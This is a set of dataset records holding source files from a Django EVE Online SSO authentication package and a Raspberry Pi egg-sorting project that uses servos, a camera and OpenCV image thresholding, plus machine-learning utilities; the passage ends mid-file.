"text": "from __future__ import absolute_import, unicode_literals\n\nfrom django.conf import settings\n\nCONFIG_DEFAULTS = {\n \"CLIENT_ID\": None,\n \"SECRET_KEY\": None,\n \"AUTHORIZATION_BASE_URL\": \"https://login.eveonline.com/oauth/authorize\",\n \"TOKEN_URL\": \"https://login.eveonline.com/oauth/token\",\n \"VERIFY_URL\": \"https://login.eveonline.com/oauth/verify\",\n \"SCOPE\": None, # list\n}\n\nEVE_AUTH_CONFIG = getattr(settings, 'EVE_AUTH_CONFIG', {})\n\nCONFIG = CONFIG_DEFAULTS.copy()\nCONFIG.update(EVE_AUTH_CONFIG)\n\nEVE_AUTH_ALLOW_INSECURE_TRANSPORT = getattr(settings, \"EVE_AUTH_ALLOW_INSECURE_TRANSPORT\", settings.DEBUG)\n"
},
{
"alpha_fraction": 0.6666666865348816,
"alphanum_fraction": 0.6666666865348816,
"avg_line_length": 20.399999618530273,
"blob_id": "20bcacd0dc508585a43dc1d3ac12ab714c97d567",
"content_id": "07db018a89537b6ad7ccb749e2c8e89be4bf33d7",
"detected_licenses": [
"BSD-2-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 321,
"license_type": "permissive",
"max_line_length": 38,
"num_lines": 15,
"path": "/eve_auth/serializers.py",
"repo_name": "bastianh/django-eve-auth",
"src_encoding": "UTF-8",
"text": "from marshmallow import Schema, fields\n\n\nclass EveApiKeySerializer(Schema):\n id = fields.Integer()\n\n key_id = fields.Integer()\n vcode = fields.String()\n\n status = fields.String()\n access_mask = fields.Integer()\n key_type = fields.String()\n\n expires = fields.DateTime()\n deleted = fields.Boolean()\n"
},
{
"alpha_fraction": 0.6098726391792297,
"alphanum_fraction": 0.6178343892097473,
"avg_line_length": 33.88888931274414,
"blob_id": "ae6f817a8f7258d2119ff668479a503bb3190b28",
"content_id": "51ec4a16b644207c603a538ed0ed7856aad3fc78",
"detected_licenses": [
"BSD-2-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1256,
"license_type": "permissive",
"max_line_length": 78,
"num_lines": 36,
"path": "/setup.py",
"repo_name": "bastianh/django-eve-auth",
"src_encoding": "UTF-8",
"text": "import os\nfrom setuptools import setup\n\nwith open(os.path.join(os.path.dirname(__file__), 'README.md')) as readme:\n README = readme.read()\n\n# allow setup.py to be run from any path\nos.chdir(os.path.normpath(os.path.join(os.path.abspath(__file__), os.pardir)))\n\nsetup(\n name='django-eve-auth',\n version='0.0.1',\n packages=['eve_auth'],\n include_package_data=True,\n license='BSD License', # example license\n description='EvE Online SSO login and api access.',\n long_description=README,\n url='https://github.com/bastianh/django-eve-auth/',\n author='Bastian Hoyer',\n author_email='dafire@gmail.com',\n classifiers=[\n 'Environment :: Web Environment',\n 'Framework :: Django',\n 'Intended Audience :: Developers',\n 'Development Status :: 2 - Pre-Alpha',\n 'License :: OSI Approved :: BSD License',\n 'Operating System :: OS Independent',\n 'Programming Language :: Python',\n # Replace these appropriately if you are stuck on Python 2.\n 'Programming Language :: Python :: 3',\n 'Programming Language :: Python :: 3.2',\n 'Programming Language :: Python :: 3.3',\n 'Topic :: Internet :: WWW/HTTP',\n 'Topic :: Internet :: WWW/HTTP :: Dynamic Content',\n ],\n)\n"
}
] | 14 |
PhanYoung/data_make_for_Industrial_Intelligence | https://github.com/PhanYoung/data_make_for_Industrial_Intelligence | c89a0f96ae1488ff67fd81382bcd8749109864e5 | d49c2253b95dfd16bcc43a588c5975ed2f5667ab | 3b6f50ef88cbaaa4953e1fa913b95a02be3d0e1c | refs/heads/master | 2020-08-09T11:30:48.151901 | 2019-10-10T11:45:10 | 2019-10-10T11:45:10 | 214,077,874 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5942765474319458,
"alphanum_fraction": 0.6172773241996765,
"avg_line_length": 24.087247848510742,
"blob_id": "f608576b72134ed92aba359027eb457dac48060f",
"content_id": "01ea6bddf4ab9b0dff3087389bcbefe4d8757754",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3739,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 149,
"path": "/utils/data_maker.py",
"repo_name": "PhanYoung/data_make_for_Industrial_Intelligence",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport pandas as pd\nimport torch as t\nimport matplotlib.pyplot as plt\nimport seaborn as sb\n\nfrom scipy.interpolate import interp1d\nfrom sklearn.ensemble import GradientBoostingRegressor\nfrom sklearn.ensemble import RandomForestRegressor\nfrom sklearn.preprocessing import PolynomialFeatures\nfrom sklearn.linear_model import LinearRegression\n\nfrom sklearn.preprocessing import MinMaxScaler\n\nfrom scipy.stats import pearsonr\n\n\nimport random\nrandom.seed(715)\n\n\nclass SampleSet(object):\n '''\n generate a sample dataset to get random normal distibuted data with min-max limited\n '''\n def __init__(self, meanv, stdv, size, minv=None, maxv=None):\n candset = SampleSet.gen_candset(meanv, stdv, size)\n self.candset = SampleSet.trim_candset(candset, minv, maxv)\n\n @staticmethod\n def gen_candset(meanv, stdv, num):\n return np.random.randn(num) * stdv + meanv\n\n @staticmethod\n def trim_candset(candset, minv, maxv):\n r = candset\n if maxv is not None:\n r = r[r <= maxv]\n if minv is not None:\n r = r[r >= minv]\n return r\n\n def get_samples(self, num=None):\n return np.random.choice(self.candset, num)\n\n\n\n\ndef normalized_trans(d, trans_func, **trans_paras):\n scaler = MinMaxScaler()\n dn = scaler.fit_transform(d.reshape(-1, 1))\n dt = trans_func(dn, **trans_paras)\n rf = np.cos(-(6.2*dt) ** 3 / 15.)\n dt = dt + 0.07 * rf * (1-dt)\n dr = scaler.inverse_transform(dt).reshape(-1)\n return dr\n\n\n\ndef normalized_trans2(d1, d2, trans_func):\n scaler1, scaler2 = MinMaxScaler(), MinMaxScaler()\n dn1 = scaler1.fit_transform(d1.reshape(-1, 1)).reshape(-1)\n dn2 = scaler2.fit_transform(d2.reshape(-1, 1)).reshape(-1)\n dt = trans_func(dn1, dn2)\n dr = scaler1.inverse_transform(dt.reshape(-1,1)).reshape(-1)\n return dr\n\n\n\ndef normalized_transx(d1, trans_func, *dx, **trans_paras):\n scaler1 = MinMaxScaler()\n dn1 = scaler1.fit_transform(d1.reshape(-1, 1))\n sc_list = []\n dn_list = []\n for d in dx:\n ss = MinMaxScaler()\n dd = ss.fit_transform(d.reshape(-1, 1))\n sc_list.append(ss)\n dn_list.append(dd)\n\n dt = trans_func(dn1, dn_list, **trans_paras)\n dr = scaler1.inverse_transform(dt).reshape(-1)\n return dr\n\n\ndef with_normalization(func):\n def trans_func(d1, dl, **kwargs):\n func(d1, dl, **kwargs)\n pass\n return trans_func\n\n\n\n\n\ndef nonlinearize(a, kl):\n return sum([a**(i+1) * v for i, v in enumerate(kl)])\n\n\nfrom functools import reduce\ndef trans(d0, dl, ul, kl):\n ''' \n dl: list of dataset,\n ul: list of bias\n kl: list of ref\n '''\n c = [u - (abs(k - d)) **3 for d, u, k in zip(dl, ul, kl)]\n r = reduce(lambda x, y: x*y, c)\n return r * d0\n\n\n\ndef amplify_diff(d1, d2, rate=0.5):\n diff = d1 - d2\n signs = np.ones(len(d1))\n signs[diff < 0] = -1\n new_diff = abs(diff) ** 0.5 * signs * rate\n return d1 + new_diff\n\n\n\ndef add_nois(a, error_range=None, rate=0.1):\n if not error_range:\n error_range = a.std() * rate\n return a + error_range * np.random.randn(len(a))\n\n\ndef random_acc(mass_in, acc_start=0, diff_rate=0.01):\n acc = acc_start\n for i in mass_in:\n acc = acc + i\n out = (diff_rate * np.random.randn() + 1) * acc\n yield out\n acc -= out\n\n\ndef minmax_scale(a):\n return MinMaxScaler().fit_transform(a.reshape(-1,1)).reshape(-1)\n\n\ndef conditional_acc(mass_in, condition, acc_start=0, decay_rate=0.05, need_scale=True):\n if need_scale:\n condition = minmax_scale(condition) - 0.5\n acc = acc_start\n for i, c in zip(mass_in, condition):\n acc += i\n out = (decay_rate * c + 1) * acc\n yield out\n acc -= out\n\n"
},
{
"alpha_fraction": 0.5883838534355164,
"alphanum_fraction": 0.6035353541374207,
"avg_line_length": 33.911766052246094,
"blob_id": "a27cb43174b24e56a0fb41274d123dd318e93605",
"content_id": "88e62f2c34d47582d6e82eae2bf07f34fc836089",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1188,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 34,
"path": "/utils/evaluate.py",
"repo_name": "PhanYoung/data_make_for_Industrial_Intelligence",
"src_encoding": "UTF-8",
"text": "import numpy as np\nfrom sklearn.metrics import r2_score, mean_squared_error, mean_absolute_error\nfrom matplotlib import gridspec\nfrom scipy.stats import pearsonr\nimport matplotlib.pyplot as plt\n\n\ndef mean_absolute_percentage_error(y_true, y_pred):\n y_true, y_pred = np.array(y_true), np.array(y_pred)\n return np.mean(np.abs((y_true - y_pred) / y_true))\n\nmape = mean_absolute_percentage_error\n\n\ndef evaluate(y_true, y_pred, plot=True, title=None):\n err = mean_squared_error(y_true, y_pred)\n mape = mean_absolute_percentage_error(y_true, y_pred)\n r2 = r2_score(y_true, y_pred)\n cor = pearsonr(y_pred, y_true)[0]\n pre = 1 - np.mean(((y_pred - y_true) / y_true) ** 2.)\n print(\"mse:\", err, \"\\nmape\", mape, \"\\nr2:\", r2, \"\\ncor:\", cor, \"\\npre:\", pre)\n if plot:\n plt.subplots(figsize=(8, 12))\n gs = gridspec.GridSpec(2, 1, height_ratios=[1, 3])\n plt.subplot(gs[0])\n if title:\n plt.title(title)\n plt.plot(y_true, y_pred - y_true, '.')\n plt.plot(y_true, [0]*len(y_true))\n plt.subplot(gs[1])\n if title:\n plt.title(title)\n plt.plot(y_true, y_pred, '.')\n plt.plot(y_true, y_true)\n\n"
},
{
"alpha_fraction": 0.4941176474094391,
"alphanum_fraction": 0.6058823466300964,
"avg_line_length": 23.14285659790039,
"blob_id": "7ba5701991973de89559fccad03c50867a949154",
"content_id": "04c52c61d3c3f3b9f00550fd3339c10c23701fa7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 170,
"license_type": "no_license",
"max_line_length": 51,
"num_lines": 7,
"path": "/utils/eda.py",
"repo_name": "PhanYoung/data_make_for_Industrial_Intelligence",
"src_encoding": "UTF-8",
"text": "import numpy as np\n\n\ndef quintile(a, ignore=False):\n if ignore:\n return np.percentile(a, [2, 25, 50, 75,98])\n return np.percentile(a, [0, 25, 50, 75, 100])\n\n"
},
{
"alpha_fraction": 0.5628370642662048,
"alphanum_fraction": 0.5736237168312073,
"avg_line_length": 32.408164978027344,
"blob_id": "7f28d08ff151945ef12afa2a6c22883c70bf2f39",
"content_id": "7af59a1070f661bc413f72e0fb35ab3e73af10bc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9891,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 294,
"path": "/utils/simulator.py",
"repo_name": "PhanYoung/data_make_for_Industrial_Intelligence",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport pandas as pd\nimport matplotlib.pyplot as plt\nimport seaborn as sb\n\nfrom scipy.interpolate import interp1d\nfrom sklearn.ensemble import GradientBoostingRegressor\nfrom sklearn.ensemble import RandomForestRegressor\nfrom sklearn.preprocessing import PolynomialFeatures\nfrom sklearn.linear_model import LinearRegression\nfrom sklearn.preprocessing import MinMaxScaler\nfrom sklearn.preprocessing import StandardScaler\n\nfrom scipy.stats import pearsonr\n\nimport torch\nimport torch as t\nfrom torch import nn\nimport torch.nn.functional as F\nfrom torch import optim\n\nfrom torch.utils.data import DataLoader\nfrom torch.utils.data import TensorDataset\n\nimport random\nrandom.seed(715)\n\n\n\nclass Network(object):\n '''\n general nueral network framework\n '''\n def __init__(self, mod, op_method=optim.Adam, loss_method=nn.MSELoss,\n device='cpu', solo_output=False, with_scaler=True,\n predict_trans=None, squeeze_1st_dim=False, **optim_params):\n self.device = device\n self.optimizer = op_method(mod.parameters(), **optim_params)\n self.mod = mod.to(device)\n self.loss_func = loss_method().to(device)\n self.reshape_y = solo_output\n self.predict_trans = predict_trans\n self.with_scaler = with_scaler\n if with_scaler:\n self.in_scaler = StandardScaler()\n self.out_scaler = StandardScaler()\n self.squeeze_1st_dim = squeeze_1st_dim\n\n\n def fit(self, x, y, batch_size=16, max_epoch=1000, gossip=False):\n from torch.nn.init import xavier_uniform\n self.mod.train()\n self.optimizer.zero_grad() #梯度清零,不叠加\n if self.reshape_y:\n y = y.reshape(-1, 1)\n if self.with_scaler:\n x = self.in_scaler.fit_transform(x)\n y = self.out_scaler.fit_transform(y)\n\n for epoch in range(max_epoch):\n for batch_x, batch_y in self.batch_iter(x, y, batch_size):\n if self.squeeze_1st_dim:\n batch_x, batch_y = batch_x[0], batch_y[0]\n self.optimizer.zero_grad() #梯度清零,不叠加\n pred_y = self.mod(batch_x)\n loss = self.loss_func(pred_y, batch_y)\n loss.backward()\n self.optimizer.step()\n if gossip and epoch % 100 == 0:\n print(\"epoch-\", epoch, \" : \", loss)\n\n\n def predict(self, x):\n self.mod.eval()\n x = self.in_scaler.transform(x)\n x = t.Tensor(x).to(self.device)\n y_ = self.mod(x)\n y_ = y_.detach().cpu().numpy()\n\n if self.reshape_y:\n y_ = y_.squeeze()\n if self.out_scaler:\n y_ = self.out_scaler.inverse_transform(y_)\n if self.predict_trans:\n y_ = self.predict_trans(y_)\n\n return y_\n\n\n def batch_iter(self, x, y, batch_size):\n x = t.Tensor(x).to(self.device)\n y = t.Tensor(y).to(self.device)\n return DataLoader(TensorDataset(x, y), batch_size=batch_size)\n\n\n\ndef repackage_hidden(h):\n \"\"\"Wraps hidden states in new Tensors, to detach them from their history.\"\"\"\n if isinstance(h, torch.Tensor):\n return h.detach()\n else:\n return tuple(repackage_hidden(v) for v in h)\n\n\nclass LstmNetwork(Network):\n '''Framework for LSTM\n '''\n def __init__(self, mod, op_method=optim.Adam, loss_method=nn.MSELoss,\n device='cpu', solo_output=False, with_scaler=True, seq_len=50,\n predict_trans=None, **optim_params):\n super(LstmNetwork, self).__init__(mod, op_method, loss_method, device, solo_output, with_scaler,\n squeeze_1st_dim=True, **optim_params)\n self.seq_len = seq_len\n\n\n def roll_tile_array(self, a, length, batch_size):\n return np.array([[a[i+j:i+j+length] for j in range(batch_size)]\n for i in range(0, len(a) + 1 - length - batch_size, length)])\n\n\n def batch_iter(self, x, y, batch_size):\n newx = t.Tensor(self.roll_tile_array(x, self.seq_len, batch_size)).to(self.device)\n newy = t.Tensor(self.roll_tile_array(y, self.seq_len, batch_size)).to(self.device)\n return DataLoader(TensorDataset(newx, newy))\n \n \n def fit(self, x, y, batch_size=16, max_epoch=1000, gossip=False):\n from torch.nn.init import xavier_uniform\n self.mod.train()\n self.optimizer.zero_grad() #梯度清零,不叠加\n if self.reshape_y:\n y = y.reshape(-1, 1)\n if self.with_scaler:\n x = self.in_scaler.fit_transform(x)\n y = self.out_scaler.fit_transform(y)\n\n hidden = None\n i = 0\n for epoch in range(max_epoch):\n if i % 50 == 0:\n print(\"epoch:\", i)\n i += 1\n for batch_x, batch_y in self.batch_iter(x, y, batch_size):\n #if self.squeeze_1st_dim:\n # batch_x, batch_y = batch_x[0], batch_y[0]\n batch_x = batch_x.squeeze(0)\n batch_y = batch_y.squeeze(0)\n self.optimizer.zero_grad() #梯度清零,不叠加\n pred_y, h = self.mod(batch_x, hidden)\n hidden = repackage_hidden(h)\n loss = self.loss_func(pred_y, batch_y)\n #loss.backward(retain_graph=True)\n loss.backward()\n self.optimizer.step()\n if gossip and epoch % 100 == 0:\n print(\"epoch-\", epoch, \" : \", loss)\n\n\n def predict(self, x):\n self.mod.eval()\n x = self.in_scaler.transform(x)\n x = t.Tensor(x).unsqueeze(0).to(self.device)\n y_, h = self.mod(x, None)\n y_ = y_.detach().cpu().numpy()\n h = (hi.detach().cpu().numpy() for hi in h)\n\n if self.reshape_y:\n y_ = y_.squeeze()\n if self.out_scaler:\n y_ = self.out_scaler.inverse_transform(y_)\n if self.predict_trans:\n y_ = self.predict_trans(y_)\n\n return y_, h\n\n\n\nclass FcLinear(nn.Module):\n def __init__(self, sz_input, sz_output, sz_hidden):\n super(FcLinear, self).__init__()\n self.fc1 = nn.Linear(sz_input, sz_hidden)\n self.fc2 = nn.Linear(sz_hidden, sz_output)\n\n def forward(self, input_ftrs):\n _ = self.fc1(input_ftrs)\n output = self.fc2(_)\n return output\n\n\n\nfrom itertools import chain\n\nclass FcBlock(nn.Module):\n def __init__(self, sz_input, sz_output, sz_hiddens, drop_rates=None):\n super(FcBlock, self).__init__()\n fc_list = [nn.Linear(sz_in, sz_out) \\\n for sz_in, sz_out in zip([sz_input] + sz_hiddens,\n sz_hiddens + [sz_output])]\n\n relu_list = [nn.ReLU() for i in range(len(fc_list)+1)]\n\n if drop_rates:\n drop_list = [nn.Dropout(rt_drop) for rt_drop in drop_rates]\n layer_chain = chain(*zip(fc_list[:-1], drop_list, relu_list))\n else:\n layer_chain = chain(*zip(fc_list[:-1], relu_list))\n\n layers = list(layer_chain) + [fc_list[-1]]\n self.seq = nn.Sequential(*layers)\n\n\n def forward(self, input_ftrs):\n return self.seq(input_ftrs)\n\n\nclass SimpleLstmBlock(nn.Module):\n def __init__(self, sz_input, sz_output, sz_lstm_in, sz_lstm_out, layers=1, drop_rates=None):\n super(LstmBlock, self).__init__()\n self.fc1 = nn.Linear(sz_input, sz_lstm_in)\n self.fc2 = nn.Linear(sz_lstm_out, sz_output)\n self.rnn = nn.LSTM(input_size=sz_lstm_in, hidden_size=sz_lstm_out, num_layers=layers, batch_first=True)\n\n\n def forward(self, input_ftrs, hidden):\n #input_ftrs: batch_size * seq_size * ftrs_szie\n #b, q, f = input_ftrs.size()\n #x = input_ftrs.view(b*q, f)\n x = self.fc1(input_ftrs)\n #x = x.view(b, q, -1)\n x, h = self.rnn(x, hidden)\n x = self.fc2(x)\n return x, h\n\n\n\nclass LstmBlock(nn.Module):\n def __init__(self, sz_input, sz_output, sz_hidden1, sz_hidden2, sz_lstm_in, sz_lstm_out, layers=1, drop_rates=None):\n super(LstmBlock, self).__init__()\n self.fc1 = FcBlock(sz_input, sz_lstm_in, sz_hidden1)\n self.fc2 = FcBlock(sz_lstm_out, sz_output, sz_hidden2)\n self.rnn = nn.LSTM(input_size=sz_lstm_in, hidden_size=sz_lstm_out, num_layers=layers, batch_first=True)\n\n\n def forward(self, input_ftrs, hidden):\n #input_ftrs: batch_size * seq_size * ftrs_szie\n #b, q, f = input_ftrs.size()\n #x = input_ftrs.view(b*q, f)\n x = self.fc1(input_ftrs)\n #x = x.view(b, q, -1)\n x, h = self.rnn(x, hidden)\n x = self.fc2(x)\n return x, h\n\n\nclass MultiTaskBlock(nn.Module):\n def __init__(self, sz_input, sz_output):\n super(MultiTaskBlock, self).__init__()\n self.in_block = FcBlock(sz_input, 12, [12])\n self.to_obs = FcBlock(12, 2, [6])\n self.to_result = FcBlock(12, 1, [8])\n\n def forward(self, input_ftrs):\n hid_1 = self.in_block(input_ftrs)\n obs = self.to_obs(hid_1)\n rslt = self.to_result(hid_1)\n return obs, rslt\n\n\n\nfrom .evaluate import evaluate\n\ndef lr_test(x_train, y_train, x_test, y_test):\n l = LinearRegression().fit(x_train, y_train)\n y_pred = l.predict(x_test)\n evaluate(y_test, y_pred)\n return l\n\n\ndef nn_test(x_train, y_train, x_test, y_test, device='cuda:2', sz_hiddens=[12, 12, 12],\n batch_size=128, max_epoch=500):\n sz_input = x_train.shape[-1]\n if len(y_train.shape) == 1:\n solo_output = True\n sz_output = 1\n else:\n sz_output = y_train.shape[-1]\n\n n = Network(mod=FcBlock(sz_input=sz_input, sz_output=sz_output, sz_hiddens=sz_hiddens), \n device=device, solo_output=solo_output)\n n.fit(x_train, y_train, batch_size=batch_size, max_epoch=max_epoch)\n\n y_pred = n.predict(x_test)\n evaluate(y_test, y_pred)\n return n\n\n\n\n\n\n"
}
] | 4 |
fish-bones22/Egg-Sorter | https://github.com/fish-bones22/Egg-Sorter | f00811bfa3049fddb3e9bac278d9b92185235fa6 | 7ce06393bf9703eeb7bb6631730ef3d2b70fc0b0 | 4a5cdb9fa58f4ca403f2d8c231d0f82a14538c0d | refs/heads/master | 2020-04-05T01:09:04.668697 | 2018-11-14T16:31:27 | 2018-11-14T16:31:27 | 156,425,196 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6458333134651184,
"alphanum_fraction": 0.7195512652397156,
"avg_line_length": 25,
"blob_id": "2570fdc3a1d0598293c204ce0bb797d9da0453ba",
"content_id": "cf5200a2e4506c5d309de1ead03a8f64ba6d4183",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 624,
"license_type": "no_license",
"max_line_length": 121,
"num_lines": 24,
"path": "/py/py/config.py",
"repo_name": "fish-bones22/Egg-Sorter",
"src_encoding": "UTF-8",
"text": "## Sensitivity for image detection. \n## Lower means more sensitive \nrottenSensitivity = 83\ndirtSensitivity = 10\n\n## Threshold to which egg will be categorized\nrottenThresh = 75\ndirtThresh = 75\n\n## Pins - BCD Mode\n## Refer to https://hackster.imgix.net/uploads/image/file/48843/RP2_Pinout.png?auto=compress%2Cformat&w=680&h=510&fit=max\n## for guidance\npushServoPin = 4\nlaneServoLeftPin = 17\nlaneServoRightPin = 18\nstartButtonPin = 27\n\n## Servo angles in degrees\nlaneAngle = 45\npushAngle = 90\nreturnAngle = 90\n\n## Crop area for image in case camera is repositioned\ncropArea = [0.18, 0.35, 0.54, 0.54]\n"
},
{
"alpha_fraction": 0.6754215359687805,
"alphanum_fraction": 0.6780155897140503,
"avg_line_length": 24.495868682861328,
"blob_id": "ef8898644ea69cab78a2de38916153454c425e58",
"content_id": "5e1211a6be2be9d5e23b671b003f5789278e1188",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3090,
"license_type": "no_license",
"max_line_length": 95,
"num_lines": 121,
"path": "/py/eggsort.py",
"repo_name": "fish-bones22/Egg-Sorter",
"src_encoding": "UTF-8",
"text": "from servo import Servo\nfrom imageParser import ImageParser\nfrom imageCapturer import ImageCapturer\nimport RPi.GPIO as GPIO\nfrom gpiozero import Button\nfrom tendo import singleton\n\n\nimport os.path\nimport subprocess\nfrom time import sleep\n\nimport config\n\n\ndef init():\n\n global pushServoPin, laneServoLeftPin, laneServoRightPin \n\n global servoPush, servoLaneLeft, servoLaneRight \n global camera, parser\n global button\n\n # Prepare GPIO\n GPIO.setmode(GPIO.BCM)\n GPIO.setwarnings(False)\n # Initialize variables\n pushServoPin = config.pushServoPin\n laneServoLeftPin = config.laneServoLeftPin\n laneServoRightPin = config.laneServoRightPin\n # Instantiate Servo motors\n servoPush = Servo(pushServoPin, 0)\n servoLaneLeft = Servo(laneServoLeftPin, config.returnAngle)\n servoLaneRight = Servo(laneServoRightPin, config.returnAngle)\n # Instantiate image capturer\n camera = ImageCapturer()\n camera.setZoom(config.cropArea)\n # Instantiate image parser\n parser = ImageParser()\n # Instantiate button\n button = Button(config.buttonPin, bounce_time = 0.5)\n button.when_pressed = buttonPressed\n\n\ndef sort():\n\n global camera, parser, servoLaneLeft, servoLaneRight, servoPush\n\n imageName = camera.takeImage()\n\n if not imageName:\n return\n\n # Check for dirtiness\n ratio = parser.parseImage(imageName, config.dirtSensitivity)\n print(ratio, \"% of pixels are dark enough to be dirty. Threshold is\", config.dirtThresh)\n if ratio >= config.dirtThresh:\n servoLaneLeft.rotate(config.returnAngle + config.laneAngle)\n servoLaneRight.rotate(config.returnAngle + config.laneAngle)\n push()\n print(\"Egg is dirty.\")\n return\n\n # Check for rotteness\n ratio = parser.parseImage(imageName, config.rottenSensitivity)\n print(ratio, \"% of pixels are dark enough to be rotten. Threshold is\", config.rottenThresh)\n if ratio >= config.rottenThresh:\n servoLaneLeft.rotate(config.returnAngle-config.laneAngle)\n servoLaneRight.rotate(config.returnAngle-config.laneAngle)\n push()\n print(\"Egg is rotten.\")\n return\n\n push()\n print(\"Egg is fresh\")\n\n\ndef push():\n servoPush.rotate(90)\n sleep(0.5)\n servoPush.reset()\n\n\ndef reset():\n servoLaneLeft.reset()\n servoLaneRight.reset()\n\n\ndef buttonPressed():\n print(\"Button is pressed\")\n if not os.path.isfile(\"/home/pi/on\"):\n subprocess.Popen(\"touch /home/pi/on\", shell=True, stdout=subprocess.PIPE)\n print(\"Starting\")\n reset() \n sort()\n subprocess.Popen(\"sudo rm -f /home/pi/on\", shell=True, stdout=subprocess.PIPE)\n print(\"Done\")\n\n\ndef main():\n \n me = singleton.SingleInstance() # will sys.exit(-1) if other instance is running\n\n print (\"Starting Egg Sorter program ( ͡° ͜ʖ ͡°)\")\n\n init()\n try:\n while True:\n pass\n except KeyboardInterrupt:\n button.close()\n GPIO.cleanup()\n camera.close()\n \n button.close()\n GPIO.cleanup()\n camera.close()\n\n\nif __name__ == '__main__':\n main()"
},
{
"alpha_fraction": 0.5380658507347107,
"alphanum_fraction": 0.5648148059844971,
"avg_line_length": 19.489360809326172,
"blob_id": "b64e8f2d929d31ef65f054602bb99899cf06b4bf",
"content_id": "40b9e34e53cbd3304596c3accae3743373ac5e55",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 972,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 47,
"path": "/py/servo.py",
"repo_name": "fish-bones22/Egg-Sorter",
"src_encoding": "UTF-8",
"text": "import RPi.GPIO as GPIO\nfrom time import sleep\n\nclass Servo:\n\n pin = 0\n pwm = \"\"\n sleepInterval = 0.02\n frequency = 50\n __constFactor = 0.05556\n resetValue = 0\n\n\n def __init__ (self, pin, resetValue):\n\n self.pin = pin\n GPIO.setup(self.pin, GPIO.OUT)\n \n self.pwm = GPIO.PWM(self.pin, self.frequency)\n self.resetValue = resetValue\n self.pwm.start(self.resetValue)\n\n\n def __del__(self):\n self.rotate(self.resetValue)\n self.pwm.stop()\n\n\n def reset(self):\n self.rotate(self.resetValue)\n\n\n def rotate(self, degree):\n cycle = self.__convertFromDegreeToCycle(degree)\n self.pwm.ChangeDutyCycle(cycle)\n sleep(self.sleepInterval)\n\n\n def __convertFromDegreeToCycle(self, degree):\n \n if degree < 0:\n degree += 180\n\n if degree > 180:\n degree -= 180\n \n return round(2.5 + (degree*self.__constFactor), 2)\n \n"
},
{
"alpha_fraction": 0.6864864826202393,
"alphanum_fraction": 0.716891884803772,
"avg_line_length": 31.173913955688477,
"blob_id": "a1604b6f3a2445445259f09f983cc3123b7daa97",
"content_id": "76844c4eacbb0a54a9d24371811f884bd211298c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2960,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 92,
"path": "/py/py/detect_bright_spots.py",
"repo_name": "fish-bones22/Egg-Sorter",
"src_encoding": "UTF-8",
"text": "# USAGE\n#ppython detect_bright_spots.py --image images/lights_01.png\n\n# import the necessary packages\nfrom imutils import contours\nfrom skimage import measure\nimport numpy as np\nimport argparse\nimport imutils\nimport cv2\n\n# construct the argument parse and parse the arguments\nap = argparse.ArgumentParser()\nap.add_argument(\"-i\", \"--image\", required=True,\n\thelp=\"path to the image file\")\nargs = vars(ap.parse_args())\n\n# load the image, convert it to grayscale, and blur it\nimage = cv2.imread(args[\"image\"])\ngray = cv2.cvtColor(image, cv2.COLOR_BGR2GRAY)\nblurred = cv2.GaussianBlur(gray, (11, 11), 0)\n\n# threshold the image to reveal light regions in the\n# blurred image\nthresh = cv2.threshold(blurred, 105, 255, cv2.THRESH_BINARY)[1]\n\n# perform a series of erosions and dilations to remove\n# any small blobs of noise from the thresholded image\nthresh = cv2.erode(thresh, None, iterations=2)\nthresh = cv2.dilate(thresh, None, iterations=4)\n\n# Get size and radius of image for cropping\nheight, width, _ = image.shape\nradius = int(height/2 if height < width else width/2) + int(abs(height-width)/4)\n# create circle mask\ncircMask = np.zeros((height, width), np.uint8)\ncv2.circle(circMask, (int(width/2), int(height/2)), radius, (255, 255, 255), thickness=-1)\n\nthresh = np.invert(thresh)\nthresh = cv2.bitwise_and(thresh, thresh, mask=circMask)\n\n\n# perform a connected component analysis on the thresholded\n# image, then initialize a mask to store only the \"large\"\n# components\n#labels = measure.label(thresh, neighbors=8, background=0)\n#mask = np.zeros(thresh.shape, dtype=\"uint8\")\n\nwhite = cv2.countNonZero(thresh)\n\n# loop over the unique components\n#for label in np.unique(labels):\n\t# if this is the background label, ignore it\n#\tif label == 0:\n#\t\tcontinue\n\n\t# otherwise, construct the label mask and count the\n\t# number of pixels \n#\tlabelMask = np.zeros(thresh.shape, dtype=\"uint8\")\n#\tlabelMask[labels == label] = 255\n#\tnumPixels = cv2.countNonZero(labelMask)\n\n\t# if the number of pixels in the component is sufficiently\n\t# large, then add it to our mask of \"large blobs\"\n#\tif numPixels > 300:\n#\t\tmask = cv2.add(mask, labelMask)\n\n# find the contours in the mask, then sort them from left to\n# right\n#cnts = cv2.findContours(mask.copy(), cv2.RETR_EXTERNAL,\n#\tcv2.CHAIN_APPROX_SIMPLE)\n#cnts = cnts[0] if imutils.is_cv2() else cnts[1]\n#cnts = contours.sort_contours(cnts)[0]\n\n# loop over the contours\n#for (i, c) in enumerate(cnts):\n\t# draw the bright spot on the image\n#\t(x, y, w, h) = cv2.boundingRect(c)\n#\t((cX, cY), radius) = cv2.minEnclosingCircle(c)\n#\tcv2.circle(thresh, (int(cX), int(cY)), int(radius),\n#\t\t(0, 0, 255), 3)\n#\tcv2.putText(thresh, \"#{}\".format(i + 1), (x, y - 15),\n#\t\tcv2.FONT_HERSHEY_SIMPLEX, 0.45, (0, 0, 255), 2)\n\n# show the 